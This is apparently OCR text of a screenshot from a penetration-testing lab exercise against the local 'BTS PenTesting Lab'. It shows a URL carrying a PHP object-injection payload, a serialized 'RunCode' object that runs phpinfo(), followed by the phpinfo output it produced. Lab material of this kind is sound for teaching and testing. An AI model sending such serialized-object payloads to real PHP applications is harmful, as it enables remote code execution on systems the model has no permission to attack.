 localhost/btslab/vulnerability/injection/obj1.php?array=O:7:"RunCode":1:{s:4:"code";s:10:"phpinfo();";}
Home Vulnerability Forum Login Register Contact
BTS PenTesting Lab
PHP Version 5.6.33
php
System Windows NT FISICA 6.2 build 9200 (Windows 8) i586
Build Date Jan 3 2018 11:58:46
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)